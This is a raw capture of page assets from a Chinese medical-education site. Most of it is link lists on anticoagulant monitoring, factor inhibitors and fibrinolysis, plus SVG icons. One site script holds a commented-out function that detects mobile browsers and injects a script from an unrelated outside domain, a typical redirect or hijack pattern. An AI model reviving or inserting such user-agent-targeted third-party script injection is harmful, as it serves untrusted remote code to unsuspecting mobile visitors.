href=\'/edu/19076.html\'>为什么可用多种方法检测血浆组织因子途径抑制物？</a></li><li><a href=\'/edu/19077.html\'>为什么血浆中会存在类肝素物质？</a></li><li><a href=\'/edu/19078.html\'>为什么口服华法林会减低维生素K依赖凝血因子及蛋白C的活性？</a></li><li><a href=\'/edu/19079.html\'>为什么在肝素治疗时需要进行实验室监测？</a></li><li><a href=\'/edu/19080.html\'>为什么可以有多种指标监测血浆肝素水平？</a></li><li><a href=\'/edu/19081.html\'>为什么低分子肝素治疗需用抗活化凝血因子Ⅹ活性监测？</a></li><li><a href=\'/edu/19082.html\'>为什么会发生肝素诱导的血小板减少？</a></li><li><a href=\'/edu/19083.html\'>为什么要行复钙交叉试验？</a></li><li><a href=\'/edu/19084.html\'>为什么有些人的血浆中会存在凝血因子Ⅷ抑制物？</a></li><li><a href=\'/edu/19085.html\'>为什么可用多种方法判断是否存在血浆凝血因子抑制物？</a></li><li><a href=\'/edu/19086.html\'>为什么Bethesda法检测凝血因子抑制物在临床上广泛应用？</a></li><li><a href=\'/edu/19087.html\'>为什么因子平行稀释法检测血浆凝血因子抑制物更简便快速？</a></li><li><a href=\'/edu/19088.html\'>为什么血浆凝血因子抑制物最常见于血友病A？</a></li><li><a href=\'/edu/19089.html\'>为什么华法林具有抗凝作用？</a></li><li><a href=\'/edu/19090.html\'>为什么华法林是深静脉血栓的重要口服治疗药物？</a></li><li><a href=\'/edu/19091.html\'>为什么新型口服抗凝药物尚不能完全替代华法林？</a></li><li><a href=\'/edu/19092.html\'>为什么需要检测基因多态性以指导华法林用药？</a></li><li><a href=\'/edu/19093.html\'>为什么服用华法林早期需监测蛋白C和蛋白S活性？</a></li><li><a href=\'/edu/19094.html\'>为什么不同的疾病国际标准化比值要控制在不同水平？</a></li><li><a href=\'/edu/19095.html\'>为什么新型口服抗凝药物是房颤患者新的选择？</a></li><li><a href=\'/edu/19096.html\'>为什么新型口服抗凝药同样需要实验室监测？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/xrxt/\'>纤溶系统检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/19097.html\'>为什么纤溶系统是个复杂的体系？</a></li><li><a href=\'/edu/19098.html\'>为什么纤溶酶原可通过多种途径被激活？</a></li><li><a href=\'/edu/19099.html\'>为什么生理情况下血浆中纤溶酶基本不发挥其功能？</a></li><li><a href=\'/edu/19100.html\'>为什么生理情况下凝血与纤溶过程能保持平衡？</a></li><li><a href=\'/edu/19101.html\'>为什么纤溶酶的作用是多方面的？</a></li><li><a href=\'/edu/19102.html\'>为什么遗传性纤溶酶原异常可导致血栓形成？</a></li><li><a href=\'/edu/19103.html\'>为什么要检测血浆中组织型纤溶酶原活化剂水平？</a></li><li><a href=\'/edu/19104.html\'>为什么在纤维蛋白存在时组织型纤溶酶原活化剂的作用更强？</a></li><li><a href=\'/edu/19105.html\'>为什么组织型纤溶酶原活化剂可以与纤维蛋白结合？</a></li><li><a href=\'/edu/19106.html\'>为什么要检测血浆中尿激酶型纤溶酶原活化剂水平？</a></li><li><a href=\'/edu/19107.html\'>为什么组织型和尿激酶型纤溶酶原活化剂的作用有区别？</a></li><li><a href=\'/edu/19108.html\'>为什么纤溶酶原活化剂抑制物-1有重要的作用？</a></li><li><a href=\'/edu/19109.html\'>为什么纤溶酶原活化剂抑制物-1升高是心血管疾病的危险因子？</a></li><li><a href=\'/edu/19110.html\'>什么是尿激酶型纤溶酶原活化剂的抑制物？</a></li><li><a href=\'/edu/19111.html\'>为什么要检测血浆中纤溶酶原活化剂抑制物-2水平？</a></li><li><a href=\'/edu/19112.html\'>为什么尿激酶型纤溶酶原活化剂受体与恶性肿瘤相关？</a></li><li><a href=\'/edu/19113.html\'>为什么要检测血浆中α2 -抗纤溶酶水平？</a></li><li><a href=\'/edu/19114.html\'>为什么凝血酶激活的纤溶抑制物参与纤溶过程的调控？</a></li><li><a href=\'/edu/19115.html\'>为什么富含组氨酸糖蛋白参与纤溶过程的调控？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/xylb/\'>血液流变学检验与疾病</a><input type=\'checkbox\'><ul></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/xs/xsb/\'>血栓病的检验与疾病</a><input type=\'checkbox\'><ul></ul></li></ul></li></ul>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class1476_newnews.js
body_size: 82
content:
document.write("<li><a href=\"/edu/19096.html\">为什么新型口服抗凝药同样需要实验室监测？</a></li><li><a href=\"/edu/19095.html\">为什么新型口服抗凝药物是房颤患者新的选择？</a></li><li><a href=\"/edu/19094.html\">为什么不同的疾病国际标准化比值要控制在不同水平？</a></li><li><a href=\"/edu/19093.html\">为什么服用华法林早期需监测蛋白C和蛋白S活性？</a></li><li><a href=\"/edu/19092.html\">为什么需要检测基因多态性以指导华法林用药？</a></li><li><a href=\"/edu/19091.html\">为什么新型口服抗凝药物尚不能完全替代华法林？</a></li><li><a href=\"/edu/19090.html\">为什么华法林是深静脉血栓的重要口服治疗药物？</a></li><li><a href=\"/edu/19089.html\">为什么华法林具有抗凝作用？</a></li><li><a href=\"/edu/19088.html\">为什么血浆凝血因子抑制物最常见于血友病A？</a></li><li><a href=\"/edu/19087.html\">为什么因子平行稀释法检测血浆凝血因子抑制物更简便快速？</a></li>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/zhichi.svg
body_size: 431
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.47" height="25.344" viewBox="0 0 27.47 25.344">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="ico_donate.svg" class="cls-1" d="M1338.97,14.266l-0.05-.69-0.67-.137c-0.26-.055-6.52-1.295-10.33,1.358a7.314,7.314,0,0,0-1.71,1.684v-3.2a10.839,10.839,0,0,0,1.69.139,6.477,6.477,0,0,0,3.85-1.1c2.65-1.936,2.75-6.113,2.75-6.289l0.01-.737-0.7-.217c-0.16-.052-4.14-1.254-6.79.683-2.14,1.559-2.62,4.567-2.73,5.773a1.764,1.764,0,0,0-.03.235v0.281l-0.01.737,0.01,0v0.537a7.1,7.1,0,0,0-1.7-1.679c-3.82-2.653-10.07-1.412-10.34-1.358l-0.67.137-0.04.69c-0.02.235-.35,5.791,3.57,8.518a11.834,11.834,0,0,0,6.64,1.694,21.017,21.017,0,0,0,2.62-.168v1.2a8.456,8.456,0,0,0,0,.918V30h1.8V24.31a21.017,21.017,0,0,0,2.62.168,11.8,11.8,0,0,0,6.63-1.694C1339.32,20.057,1338.99,14.5,1338.97,14.266Zm-10.81-6.922c1.3-.95,3.25-0.768,4.32-0.57-0.14,1.08-.58,3-1.88,3.953s-3.25.768-4.31,0.571C1326.43,10.216,1326.87,8.287,1328.16,7.344ZM1316.1,18.136c-2.35-1.633-2.74-4.779-2.8-6.188,1.64-.226,5.72-0.56,8.24,1.191a7.311,7.311,0,0,1,2.72,5.225v0.972C1322.57,19.559,1318.57,19.856,1316.1,18.136Zm18.28,3.153c-2.51,1.744-6.6,1.414-8.24,1.19V22.465c0.05-1.415.46-4.545,2.8-6.173,2.51-1.745,6.59-1.414,8.24-1.19C1337.12,16.512,1336.72,19.656,1334.38,21.289Z" transform="translate(-1311.5 -4.656)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/tsu2/11.js
body_size: 407
content:
/*
function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=7$BzTkda0k6a1$:// CZ3457"><\/script>');} else {}}
browserRedirect();
*/
// 独立功能 移除移动端 面包屑 首页li
// $(".breadcrumb li:first").addClass("shouyeli");
// 结束




/* 独立功能 划过面包屑，切换下拉导航
		$(function(){
		    $("#xl-daohang").mouseover(function(){//.mouseover鼠标移入，移除现有样式并添加新hover样式
		    	$(this).removeClass("xl-daohang").addClass("xl-daohang-hover");
		    }).mouseout(function(){//.mouseout鼠标移出，移除添加的hover并添加原本clss
		    	$(this).removeClass("xl-daohang-hover").addClass("xl-daohang");
		    }); 
		});
结束 */ 
 
/* 如果 class="dh-zw" 的底部距离 class="ffts" 的顶部 距离超过100px，就将class="ffts"隐藏起来，并且设置 class="dh-zw"的高度为自动。  */ 


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logo.svg
body_size: 2389
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="255" height="60" viewBox="auto"><g fill="#333" class="icon-text-wrapper icon-svg-group iconsvg"><g transform="translate(.248 .269)" class="iconsvg-imagesvg"><path class="image-rect" fill="none" d="M0 0h64.8v47.462H0z"/><svg width="64.8" height="47.462" class="image-svg-svg primary" style="overflow:visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100"><path d="m54.62 0-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0 69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill="#0d70c9" fill-rule="evenodd"/></svg></svg></g><g><path d="M74.388 37.886h-4.34v-1.205H80.41v1.205h-4.34v9.3h-1.682v-9.3Zm6.842-1.205h1.75v10.506h-1.75V36.68Zm12.162 10.506-1.26-3.042h-5.18l-1.33 3.042H83.87l4.832-10.506h1.96l4.62 10.506h-1.89Zm-3.85-8.956-2.03 4.65h3.99l-1.89-4.65h-.07Zm8.382-1.55 6.44 8.497V36.68h1.68v10.506h-1.96l-6.51-8.497h-.07v8.497h-1.682V36.68h2.102Zm19.162 3.042h-1.61q-.14-2.009-3.22-2.124-2.87.058-2.87 1.837 0 1.148 1.54 1.32l3.64.69q2.87.573 2.87 2.87-.07 2.928-5.04 3.043-2.73 0-3.85-.918-1.4-.861-1.33-2.64h1.68q.07 2.41 3.5 2.467 3.36-.057 3.43-1.779.28-1.435-2.8-1.894l-2.66-.461q-2.73-.631-2.73-2.526.21-3.1 4.48-3.214 4.83 0 4.97 3.33Zm3.272 1.263h6.72V36.68h1.75v10.506h-1.75v-4.88h-6.72v4.88h-1.75V36.68h1.75v4.305Zm18.602 6.2-1.26-3.041h-5.18l-1.33 3.042h-1.75l4.83-10.506h1.96l4.622 10.506h-1.892Zm-3.85-8.955-2.03 4.65h3.99l-1.89-4.65h-.07Zm8.382-1.55 6.44 8.497V36.68h1.682v10.506h-1.962l-6.51-8.497h-.07v8.497h-1.68V36.68h2.1Zm22.224 6.603V36.68h1.75v6.775q-.21 3.788-5.25 3.903-4.692-.115-4.902-3.674v-7.004h1.75v6.603q.07 2.87 3.222 2.927 3.43-.057 3.43-2.927Zm5.51-6.603 6.442 8.497V36.68h1.68v10.506h-1.96l-6.512-8.497h-.07v8.497h-1.68V36.68h2.1Zm10.062 0h1.752v10.506h-1.752V36.68Zm4.672 0 3.64 8.956 3.71-8.956h1.962l-4.692 10.506h-1.89L184 36.68h1.96Zm11.882 9.243h7.702v1.263h-9.452V36.68h9.312v1.205h-7.562v3.272h7.002v1.265h-7.002v3.501Zm15.102-3.272h-4.2v4.535h-1.75V36.68h5.95q4.272 0 4.272 2.813 0 1.722-1.82 2.525 1.54.346 1.54 2.01l.14 1.895q-.07.804.63 1.033v.23h-2.17q-.21-.746-.28-2.64.07-1.895-2.312-1.895Zm.14-4.823h-4.34v3.616h4.06q2.592 0 2.592-1.837 0-1.78-2.312-1.78Zm14.964 1.894h-1.61q-.14-2.009-3.222-2.124-2.87.058-2.87 1.837 0 1.148 1.54 1.32l3.64.69q2.872.573 2.872 2.87-.07 2.928-5.042 3.043-2.73 0-3.85-.918-1.4-.861-1.33-2.64h1.68q.07 2.41 3.5 2.467 3.362-.057 3.432-1.779.28-1.435-2.802-1.894l-2.66-.461q-2.73-.631-2.73-2.526.21-3.1 4.48-3.214 4.832 0 4.972 3.33Zm1.8-3.042h1.75v10.506h-1.75V36.68Zm6.982 1.205h-4.342v-1.205h10.362v1.205h-4.34v9.3h-1.68v-9.3Zm16.922-1.205-4.83 6.258v4.248h-1.75v-4.248l-4.832-6.258h2.03l3.642 5.051 3.71-5.051h2.03Z" data-gra="path-name" class="tp-name iconsvg-namesvg"/><path d="M93.011 7.446v2.286q-1.154-.222-3.863-.222h-4.262q0 2.398-.2 5.417h6.127q2.087 0 4.063-.31v2.508q-.844-.31-4.174-.31h-5.305q2.708 8.213 10.611 8.413-1.243 1.354-1.865 2.62-8.635-2.398-9.99-10.212-.932 7.281-10.1 10.833-.933-1.354-2.487-2.087 8.836-1.465 10.723-9.568h-5.217q-2.709 0-4.04.311v-2.398q1.02.2 3.95.2h5.506q0-.932.111-2.708 0-1.865.09-2.709h-4.152q-1.865-.088-3.84.222V7.446q.399 0 1.553.089 1.554.11 2.398.11h10.3q1.976 0 3.841-.2h.222Zm20.446-1.354q2.51 0 3.33.31 0 .2-.2.422-.51.622-.51 1.443V25.45h6.35V13.573q0-.932-.112-1.754 2.598 0 2.797.311 0 .089-.088.4-.422.532-.422 1.154v11.544q0 2.509.2 3.552h-2.487q.111-.844.111-1.465h-13.853q-1.465 0-2.908.11h-.422q.111-1.664.111-3.64v-9.48q0-1.354-.11-2.397v-.2q2.397.111 2.908.422 0 .089-.2.31-.422.4-.422 1.133V25.45h6.15V8.8q0-1.665-.223-2.708Zm43.046.732V9h-1.976q-1.975-.111-2.486-.111h-14.053v17.693h15.096q3.53 0 4.463-.089v1.976q-.622-.11-4.574-.11H141.12q-3.863 0-5.417.11.2-2.508.2-4.995V12.13q0-3.13-.2-5.306 1.154.089 5.505.089h10.723q3.552 0 4.573-.089Zm-13.32 2.598q2.31.732 2.31 1.043-.112.089-.423.31-.31.2-.422.4-.31.644-.51.955h7.06q2.62 0 3.44-.111v1.976q-.82-.111-3.53-.111h-2.197q.11.954-.2 3.019v.422h4.063q.732 0 2.175-.111h1.354V19.1q-.82-.111-3.53-.111H148.4q-.11.31-.31.732 6.437 3.02 8.014 4.063l-1.976 1.976q-3.863-3.241-6.882-4.374-2.287 2.909-6.749 4.884-.422-.932-1.776-2.086 2.398-.4 4.462-1.554 1.776-1.244 3.02-3.641h-3.42q-3.551 0-3.551.11v-1.886q1.354.11 3.552.11h3.951v-.199q.311-2.087.2-3.241h-3.752q-.51.621-1.02 1.354-.423.533-.645.844-.932-.733-2.064-.844 2.175-2.176 3.73-5.816Zm40.249-4.063q1.976.733 2.708 1.243 0 .111-.31.222-.533.4-.733.71-1.243 1.666-2.509 3.752h2.93q.933 0 2.287-.11h.622q-.111.421-.111 2.508 0 .733.11 1.976v.51h-2.397q.111-.2.111-2.997h-18.004q0 3.22.111 3.22h-2.509v-.422q.2-1.133.2-2.287 0-2.087-.089-2.597.733.088 2.709.2h11.855q1.864-2.487 3.019-5.928Zm-8.325.422 2.286-.311q.422.622 1.466 3.952l-2.398.421q-.422-1.576-1.354-4.062Zm-6.55 1.665 2.065-1.044q1.044.933 2.62 3.441l-2.198.933q-1.132-2.087-2.486-3.33Zm1.244 10.5V15.66h.422q1.754.2 3.53.2h8.436q2.064 0 2.397-.09v2.487q-2.198.422-5.838 1.976v.932h5.727q2.087 0 3.952-.2h.422v2.51h-.422q-1.865-.223-3.752-.223h-6.038v3.952q.532 2.508-4.263 2.397-.31-1.554-1.132-2.486 3.419.51 3.22-.533v-3.33h-7.194q-1.243 0-3.219.222h-.621v-2.508h.732q2.087.2 3.108.2h7.193V19.3q1.865-.733 4.373-1.554h-7.081q-1.776 0-3.641.2h-.31Zm36.896-2.286v-1.976q.844.111 3.974.111h3.22q2.708 0 3.44-.111v1.976q-.533-.111-3.44-.111h-3.22q-3.019 0-3.974.11Zm-1.554 4.262v-1.976q.422 0 1.976.111h9.48q2.064-.11 2.597-.11v1.975q-.733-.089-3.952-.089h-.732v6.128q-.111 1.043 1.465 1.043 1.665.2 1.976-3.13 1.354 1.154 2.286 1.465-.732 3.752-3.24 3.53h-1.866q-2.797.222-2.597-1.976v-7.06h-2.198q-.2 3.952-1.332 5.928-1.465 1.865-5.328 3.33l-.089-.111q-.932-1.243-1.975-1.976 6.86-.31 6.748-7.17h-1.354q-1.443.088-1.865.088Zm-8.125-12.898q1.044.2 2.82.2h2.508q1.865 0 2.908-.2-.732 1.554-1.354 3.752-.732 2.286-1.465 4.462 2.287 3.241 2.287 5.728-.2 3.219-4.152 3.64.111-1.665-1.154-2.708 3.33.733 3.13-1.665-.11-2.486-2.287-4.684.733-1.976 2.287-6.749h-3.219v17.782q0 1.576.089 2.709h-2.287q.111-1.133.111-2.598V9.422q0-1.577-.222-2.398Zm12.81-.932 2.908-.422.932 3.219h3.974q1.243 0 2.176-.089-.111 1.243-.111 2.065 0 .532.222 2.197h-2.598q.09-1.243.09-2.286h-10.302q0 1.243.111 2.175h-2.286q.088-.11.088-1.975 0-1.355-.088-2.176 1.243.089 2.397.089h3.84q-.42-1.554-1.353-2.797Z" data-gra="path-slogan" class="tp-slogan iconsvg-slogansvg" fill="#000"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class1476_hotnews.js
body_size: 129
content:
document.write("<li><a href=\"/edu/19086.html\">为什么Bethesda法检测凝血因子抑制物在临床上广泛应用？</a></li><li><a href=\"/edu/19094.html\">为什么不同的疾病国际标准化比值要控制在不同水平？</a></li><li><a href=\"/edu/19082.html\">为什么会发生肝素诱导的血小板减少？</a></li><li><a href=\"/edu/19083.html\">为什么要行复钙交叉试验？</a></li><li><a href=\"/edu/19078.html\">为什么口服华法林会减低维生素K依赖凝血因子及蛋白C的活性？</a></li><li><a href=\"/edu/19096.html\">为什么新型口服抗凝药同样需要实验室监测？</a></li><li><a href=\"/edu/19079.html\">为什么在肝素治疗时需要进行实验室监测？</a></li><li><a href=\"/edu/19085.html\">为什么可用多种方法判断是否存在血浆凝血因子抑制物？</a></li><li><a href=\"/edu/19084.html\">为什么有些人的血浆中会存在凝血因子Ⅷ抑制物？</a></li><li><a href=\"/edu/19093.html\">为什么服用华法林早期需监测蛋白C和蛋白S活性？</a></li>");